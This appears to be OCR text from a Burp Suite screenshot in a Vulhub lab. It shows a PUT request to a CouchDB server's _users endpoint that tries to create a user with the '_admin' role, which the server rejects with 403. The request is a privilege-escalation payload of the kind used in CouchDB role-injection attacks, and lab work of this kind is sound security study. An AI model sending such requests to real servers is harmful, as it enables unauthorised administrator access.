 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Sequencer Decoder Comparer Extender Project options User options Flow CO2 JSON Logger++
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://172.19.0.1:5984 ?
Request
Pretty Raw \n Actions
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: 172.19.0.1:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 94
9
10 {
11 "type":"user",
12 "name":"vulhub",
13 "roles":[
"_admin"
],
14 "password":"vulhub"
15 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Server: CouchDB/1.6.0 (Erlang OTP/17)
3 Date: Tue, 17 Aug 2021 02:47:00 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 59
6 Cache-Control: must-revalidate
7
8 {"error":"forbidden","reason":"Only _admin may set
roles"}
9
INSPECTOR